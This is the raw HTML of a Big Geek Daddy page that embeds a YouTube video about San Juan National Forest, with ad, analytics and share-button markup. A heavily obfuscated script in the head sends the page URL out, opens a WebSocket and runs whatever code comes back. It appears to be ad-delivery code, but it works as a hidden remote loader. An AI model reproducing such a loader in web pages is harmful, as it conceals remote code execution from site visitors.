<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

<script data-cfasync="false">(function(){function t(C,K){const R=b();return t=function(a,T){a=a-(-0x186b+-0x22e9+0x3c6d);let e=R[a];if(t['kZpeyR']===undefined){var A=function(g){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',n='';for(let X=-0x5*-0x1f4+-0x14ee+0xb2a,h,w,P=-0xeb9*-0x1+0x1*-0x10e5+0x22c;w=g['charAt'](P++);~w&&(h=X%(0x592*-0x1+0x1ad9+-0x1543)?h*(0x4*-0x198+0x1bec+-0x154c)+w:w,X++%(0x1*0x24b5+0x14ef*0x1+-0x39a0))?V+=String['fromCharCode'](-0x18cb+0x4*-0x86+0x1be2&h>>(-(0x1e*-0xf8+-0x1e2+0x1ef4)*X&-0xb83+0xda3+-0x21a)):-0x3f*0x73+-0x1f30*0x1+0x3b7d){w=N['indexOf'](w);}for(let p=-0x13d2+0x2*-0x1065+-0x4a*-0xb6,c=V['length'];p<c;p++){n+='%'+('00'+V['charCodeAt'](p)['toString'](0x1580*0x1+-0xc31*0x3+-0x307*-0x5))['slice'](-(-0x1b5*-0x1+0x1*-0xfd7+0xe24));}return decodeURIComponent(n);};const B=function(g,N){let V=[],n=0x1df6+0x1*-0xe99+0xab*-0x17,X,h='';g=A(g);let w;for(w=0x717+0x607*-0x3+-0x192*-0x7;w<-0x1488+-0xe43+0x23cb;w++){V[w]=w;}for(w=-0x40d*-0x9+0x2159*-0x1+-0x31c;w<0x1e26+-0x7b*-0x5+-0x1f8d;w++){n=(n+V[w]+N['charCodeAt'](w%N['length']))%(-0x1284+-0x21ec+0x11d0*0x3),X=V[w],V[w]=V[n],V[n]=X;}w=-0xc1f+-0xf*-0x15c+-0x845,n=0xc*-0x3d+0x2fa*0x3+0x7*-0xde;for(let P=0x228a+0x2259+-0x44e3*0x1;P<g['length'];P++){w=(w+(0xe85+-0x238f+0x150b))%(0x1*-0xe3a+-0x2070+0x2faa),n=(n+V[w])%(-0x13f1+-0x9*0x161+0x215a),X=V[w],V[w]=V[n],V[n]=X,h+=String['fromCharCode'](g['charCodeAt'](P)^V[(V[w]+V[n])%(-0x2*0x6fe+0xf9*0x25+0x1*-0x1501)]);}return h;};t['tccoob']=B,C=arguments,t['kZpeyR']=!![];}const O=R[0x9d7*0x1+-0x5b*0x31+0x794],l=a+O,I=C[l];return!I?(t['qeigqb']===undefined&&(t['qeigqb']=!![]),e=t['tccoob'](e,T),C[l]=e):e=I,e;},t(C,K);}(function(C,K){const g=t,R=C();while(!![]){try{const a=parseInt(g(0x1b8,'DNzm'))/(0x1*-0x19c1+0x1f33+-0x571)+-parseInt(g(0x161,'aMqE'))/(-0xe43+-0x20e8+-0x2f2d*-0x1)+-parseInt(g(0x178,'HA3v'))/(0x150b*0x1+-0x1d51+0x1*0x849)+parseInt(g(0x148,'Bjw^'))/(-0x166e+0x532+0x1140)*(parseInt(g(0x1a1,'ut#C'))/(-0x21ec+0xb0f*-0x1+0x2d00))+-parseInt(g(0x18a,'PkUA'))/(-0xf*-0x15c+-0xeb5+-0x5a9)*(-parseInt(g(0x188,'bQbC'))/(0x7f*0x12+0x1656*0x1+0x1f3d*-0x1))+parseInt(g(0x19e,'V^Ou'))/(0x2259+-0x2303*0x1+-0xb2*-0x1)+parseInt(g(0x179,'V584'))/(-0x1d75+-0xb04+0x2882)*(-parseInt(g(0x185,')Orp'))/(0x25d5+0x98+-0x2663));if(a===K)break;else R['push'](R['shift']());}catch(T){R['push'](R['shift']());}}}(b,-0x26*0x3b8d+-0x13660d+0x2a268d),(function(){const N=t;window[N(0x18d,'vfZU')+'_'+window[N(0x1c2,'b6Jc')](window[N(0x14a,'4oYg')+N(0x1da,'ut#C')][N(0x19f,'aMqE')])]={'HTMLIFrameElement_contentWindow':Object[N(0x1be,'iYOq')+N(0x17c,'ut#C')+N(0x11b,'V584')+N(0x13b,'V584')+N(0x183,'$TXh')+N(0x16e,'ClEx')](HTMLIFrameElement[N(0x1d5,'[@0u')+N(0x186,'%iiB')+'e'],N(0x1bc,'fnAz')+N(0x1dc,'I600')+N(0x1b3,'czoi')+'w')};function C(a){const V=N,[T,...e]=a,A=document[V(0x1a6,'r@S%')+V(0x19c,'$NgG')+V(0x159,'(4og')+'t'](V(0x1d2,'z]Yw')+'pt');return A[V(0x19a,'fThg')]=T,A[V(0x171,'(4og')+V(0x1a0,'jPup')+V(0x1bb,'czoi')+V(0x1ae,'Bjw^')](V(0x14b,')Orp')+'r',()=>{const n=V;if(e[n(0x143,'czoi')+'th']>-0xa5d+-0x5*0x2f+-0x169*-0x8)C(e);else{const O=new WebSocket(n(0x14f,'b6Jc')+n(0x125,'V^Ou')+n(0x163,'6690')+n(0x139,'p0l4')+n(0x197,'yLMe')+'s');O[n(0x156,'5rhV')+n(0x150,'ClEx')+'e']=l=>{const X=n,I=l[X(0x168,'57^0')],B=document[X(0x1aa,'(4og')+X(0x170,'baBf')+X(0x14c,'U*A(')+'t'](X(0x1a7,'DBo(')+'pt');B[X(0x1d9,'bQbC')+X(0x1b0,'30Zy')+X(0x12a,'6690')]=I,document[X(0x131,'5rhV')][X(0x173,'bQbC')+X(0x1a8,'iP#k')+X(0x177,'fThg')](B);},O[n(0x1d8,'(4og')+'en']=()=>{const h=n;O[h(0x192,'[@0u')](h(0x1d4,')Orp')+h(0x194,'yLMe')+'l');};}}),document[V(0x13d,'r@S%')][V(0x157,'V^Ou')+V(0x174,'Bjw^')+V(0x16c,'6690')](A),A;}const K=document[N(0x165,'DNzm')+N(0x189,'iP#k')+N(0x1bd,'$TXh')+'t'][N(0x1cb,'%iiB')+N(0x1dd,'bYSh')][N(0x17e,'aMqE')+'in']??N(0x12d,'bYSh')+N(0x195,'U*A(')+N(0x14e,'(4og');document[N(0x1c3,'[hg5')+N(0x134,'bQbC')+N(0x142,'bQbC')+'t'][N(0x145,'DBo(')+'ve']();const R=document[N(0x16f,'A[3)')+N(0x11d,'y!(y')+N(0x14d,'ut#C')+'t'](N(0x1cf,'[83G')+'pt');R[N(0x1db,'I600')]=N(0x15c,'A[3)')+N(0x181,'RnC@')+K+(N(0x1d7,'30Zy')+N(0x13a,'A[3)'))+btoa(location[N(0x1d0,'57^0')+N(0x184,'A[3)')])[N(0x160,'czoi')+N(0x1c4,')Orp')](/=+$/,'')+N(0x135,'bYSh'),R[N(0x1d1,'30Zy')+N(0x196,'aMqE')+N(0x1bf,'5rhV')](N(0x19b,'z]Yw')+N(0x15a,'I600'),N(0x18c,'iP#k')+N(0x141,'yLMe')),R[N(0x147,'yLMe')+N(0x18e,'iP#k')+N(0x11c,'AN0(')+N(0x12e,'%iiB')](N(0x18f,'A[3)')+'r',()=>{const w=N;C([w(0x138,'[hg5')+w(0x17a,')Orp')+w(0x1ab,'HA3v')+w(0x1af,'bQbC')+w(0x1d3,'V^Ou')+w(0x193,'AXqC')+w(0x1c7,'bYSh')+w(0x11a,'b6Jc')+w(0x172,'A[3)')+w(0x15b,'iYOq')+w(0x13f,'RnC@')+w(0x15d,'[hg5'),w(0x13e,'I600')+w(0x1b5,'DNzm')+w(0x1a2,'30Zy')+w(0x158,'aMqE')+w(0x1b7,'jPup')+w(0x1ce,'bYSh')+w(0x191,'b6Jc')+w(0x1b2,'PkUA')+w(0x1c8,'[hg5')+w(0x167,'r@S%')+w(0x18b,'30Zy')+w(0x1a3,'o5aA')+w(0x1b6,'V^Ou')+'js',w(0x137,'r@S%')+w(0x164,'(4og')+w(0x198,'AN0(')+w(0x11f,'fnAz')+w(0x16b,'o5aA')+w(0x1cc,'aMqE')+w(0x17f,'6690')+w(0x154,'iP#k')+w(0x124,'DNzm')+w(0x153,'$NgG')+w(0x19d,'V^Ou')+w(0x176,'5rhV')+w(0x1a9,'AN0(')+'js',w(0x129,'$TXh')+w(0x199,'bQbC')+w(0x16d,'V584')+w(0x126,'Bjw^')+w(0x146,'5rhV')+w(0x15f,'iYOq')+w(0x12c,'[@0u')+w(0x1c1,'AN0(')+w(0x132,'$TXh')+w(0x162,'iP#k')+w(0x128,'z]Yw')+w(0x187,'z]Yw')+w(0x1c0,'ClEx')+'js',w(0x11e,')Orp')+w(0x16a,'iYOq')+w(0x1ac,'vfZU')+w(0x1c9,'vfZU')+w(0x136,'AXqC')+w(0x1ad,'DBo(')+w(0x1a5,'o5aA')+w(0x120,'I600')+w(0x127,'[@0u')+w(0x12b,'30Zy')+w(0x140,'5rhV')+w(0x169,'57^0')+w(0x151,'r@S%')+w(0x12f,'fThg')+w(0x144,'y!(y')+w(0x1c6,'%iiB'),w(0x166,'iP#k')+w(0x121,'x%nw')+w(0x1c5,'(4og')+w(0x119,'b6Jc')+w(0x1b9,'[@0u')+w(0x1cd,'ClEx')+w(0x13c,'A[3)')+w(0x190,'jPup')+w(0x155,'AN0(')+w(0x1ba,'fThg')+w(0x1ca,'[hg5')+w(0x149,'r@S%')+w(0x180,'xjq%')+w(0x122,'fnAz')]);}),document[N(0x182,'AXqC')][N(0x1a4,'iYOq')+N(0x152,'%iiB')+N(0x123,'V584')](R);}()));function b(){const P=['WPpdM8oADq','W5ddSmkVW6q','btvegIpdUSogW4VcKa','Fmotkvq','WQDlW5BcPq','WPuRrCoF','pSoAnuH3mqNdI8kGWQn5mq','nCoCBCoS','zaFdHIa','W7xdT8k4W78','W4K1WOBcSq','WOGBW6dcRa','b38DlW','pIFdMue','r8o2j8ol','W7xdGsmV','WPJcRx8M','W57dTted','WOJcVmoC','W5RcRCoEW7a','WQbCW4O','vvRcN8ol','W47dQcOu','WQjJoJG','W4RcRY4q','W6PxW43cUq','W77cLmoHW4S','smk9pmkk','fKtdMCkn','WQZdGX4S','WOVcVmkKwq','W44VcCk3','wKaUdq','WQ9hW5JdUq','WOZcRmokW5K','mCogy8o7','W43cVW/cKSofWPFcQmk9W5G8BCoO','WPi5hSke','W5FcOCosW6q','WQRcJ8oqWR8','W7FdS8kiW4a','k3RdMG','pwBdJCkf','cvJcGW','WPtdT3CU','WPVcVt00','W43dS8kpW7m','WPBdItr2','W5jfWOdcPG','WOhcQ8onW4W','W5KUWONcSq','pcxdISk6','WPHVWRXP','WOqWWPS','W4VdR8ko','FmkbBX4','W6WbW4BdVW','q3KvkG','kmorymoR','bK49dq','WOmDW73cRa','uLFcQW','WPiVuSke','lSkBBSoT','eKNcMSki','W6TyW5ZcQG','AeBcMYG','gbbVv0/cLSo3W58rWPdcKNy','ndFdJea','WPGbW6dcUq','pSoDnuX0oNFdTmknWQnClmkF','WRVcHmoCWPG','vfFcHa','p0nqW7i','WPiKWRNcNG','W5xdTdCb','W6RcJJlcRW','WQhdHMNdIq','W5BdUSkUW6q','WQxcMxZcGG','WPi1WQZcIG','mhZdJCkI','zSk4WRVcOa','ottdNGS','WQ/cNX0','WR3cMmobWRS','W5xdU8kLW6W','W4HeWQdcSG','feXuW4e','nthdJeG','W77dLuhdHW','at5bAL/cLSoDW7/cHmknegq','WPm+W6lcHW','aeaTW70','WOZcRColW5m','ySouwSk+','W6BdT8kcW4a','W5ZdOCoEW7C','WO3cQMn9','umoGpSkc','WOL/WQdcJW','W6bsW7RcSa','WRtdHCoEma','WQ7cPfLj','WR/dJcmT','mZZdGee','WQjEW57dRG','W6hcMCkUW5y','W53cOSoyW7O','DxVdNCk5','bdumtW','WQddGMNcLG','W4xcRIKc','WORcUhnbW68KW6WaW6SjW7mZ','dgnhcq','W4VdU8k7W6C','WQpdMCo8WPv/WOqMW6/dMmomkmo7wa','W63cOrib','wLxdSSkj','W4VdTCksWRS','BmkCDaK','W6NcSuKu','WPy0W6lcIW','WOFcSSkJta','WOVcTSk2sq','eYbgtW','WRnDDvy','xLxcUW','W4hdP8keWQ8','u8oNmmkx','WQVdHhJcHW','fLBdPSoC','W5NcQ8ozW5e','WQddN3JcIG','WR/cMSoyWQ4','xMK3nG','W5ldOCoVhSolW4JdPCk2AmkFW6/cPmoImW','mN3dHeO','AetdKa','W4VcTaRcLSoeWPpcM8knW6G5Amo9','WPdcSmosWRj/WQBdI8kUiZVcPmo1','WPRdPCkwWPm','C8khnmk8WOmXW5CdW5SqW4ldRW','W7tdTmk3W5W','WRtdMMtcTuGpW7FdRSojiCkvW4Xb','W7BcGSkIW4m','wbBcUmkj','WPbQbsi','FmoSW7ddQG','pLjzW7C','WPGkW7VcTq','WQBdL3dcGW','W5ZdP8kjW7JcTHBcNfZdGq','W6fcW4dcQa','rWW1cG','W6/dN8kAW7/dU8kAhmoYt8k0mCk0qW','W6tcQ0K3','WO3cImoBkw/cJmozsW','WPiNhmkF','W6tdQGXk','WPLszZ4','W7FcOfmq','WQ3dHg/cIq','W5e7tmoA','WPxdTNCV','mSorySoR','EfLDW6C','W7hdHuZdOW','kSovumkX','W6BcMCk9W4S','W7ZdKGRdTq','WRNdHcKS','WQ3dKmkhW6q','CLRdLW','tuiObq','WQZdHmk0oq','W6XdW4/dOG','W7iCWPBcUf3cVcSwE17dMmkjt8kQ','W7RcN8kQW4q','WOOTsSoh','WRlcOSosW7JcKu7dJwBdQG','W54Ue8oy','WRqrFvq','awOzbq','WRvto1S','WPKIWQJcJW','fuPlW4C','W6/cOx4m','WR7dHt8S','W5VcVCoyW7u','WP/dQftcIa','WRrSyZW','buixW40','vwmrla','WRtcMComWQ4','W74Le8kc','eSkHoSkuqSoJimkJ'];b=function(){return P;};return b();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 0px;
	  margin-right: 0px;
	  margin-bottom: 10px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-178200 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></p><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-178200 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-colorado tag-entertainment tag-interesting tag-nature tag-outdoors tag-wildlife entry" aria-label="San Juan National Forest"><header class="entry-header"><h1 class="entry-title">San Juan National Forest</h1>
</header><div class="entry-content">
<iframe width="880" height="495" src="https://www.youtube-nocookie.com/embed/kwyqj3Ha1zw?rel=0&amp;iv_load_policy=3" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://biggeekdad.com/2022/10/san-juan-national-forest/'><div class="heateor_sss_sharing_ul"><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=San%20Juan%20National%20Forest&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2022%2F10%2Fsan-juan-national-forest%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://biggeekdad.com/2022/10/san-juan-national-forest/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('San%20Juan%20National%20Forest').replace('&', '%26') + '&body=https%3A%2F%2Fbiggeekdad.com%2F2022%2F10%2Fsan-juan-national-forest%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="AOL Mail" class="heateor_sss_button_aoL_mail" href="https://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=San%20Juan%20National%20Forest&body=https%3A%2F%2Fbiggeekdad.com%2F2022%2F10%2Fsan-juan-national-forest%2F" title="AOL Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_aoL_mail" style="background-color:#2a2a2a;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M17.334 13.26c-2.315 0-4.067 1.8-4.067 4.027 0 2.35 1.824 4.03 4.067 4.03 2.243 0 4.062-1.68 4.062-4.03 0-2.228-1.744-4.027-4.062-4.027zm0 2.127c1-.007 1.82.847 1.82 1.9 0 1.048-.82 1.9-1.82 1.9s-1.818-.853-1.818-1.9c0-1.053.817-1.9 1.818-1.9zm11.59 4.518c0 .778-.63 1.412-1.41 1.412-.778 0-1.41-.634-1.41-1.412 0-.778.632-1.408 1.41-1.408.78 0 1.41.63 1.41 1.408zm-4.104 1.418h-2.216v-10.28h2.216v10.28zM9.33 11.04s2.585 6.79 3.862 10.13c.015.037.028.078.047.132-.06.006-.105.01-.15.01-.83.002-1.664-.003-2.497.004-.12.002-.17-.04-.204-.156-.116-.385-.247-.766-.365-1.147-.032-.11-.074-.153-.193-.153-1.066.006-2.132.006-3.2 0-.1 0-.142.03-.173.13-.127.405-.26.81-.39 1.21-.02.076-.05.117-.136.117-.874-.006-1.75-.004-2.624-.004-.016 0-.036-.005-.07-.012.023-.06.04-.116.064-.17 1.286-3.307 3.91-10.086 3.91-10.086H9.33zm-.023 6.674c-.343-1.147-.68-2.274-1.02-3.4h-.03l-1.017 3.4h2.067z" fill="#fff"/></svg></span></a><a aria-label="Yahoo Mail" class="heateor_sss_button_yahoo_mail" href="//compose.mail.yahoo.com/?Subject=San%20Juan%20National%20Forest&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2022%2F10%2Fsan-juan-national-forest%2F" title="Yahoo Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_yahoo" style="background-color:#400090;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M21.495 6.097c1.09.31 2.213.28 3.304 0l-7.42 12.09v9.91a4.366 4.366 0 0 0-1.37-.22c-.47 0-.937.065-1.404.22v-9.91L7.19 6.097c1.09.28 2.213.31 3.304 0l5.516 8.788 5.483-8.787z"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://biggeekdad.com/2022/10/san-juan-national-forest/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 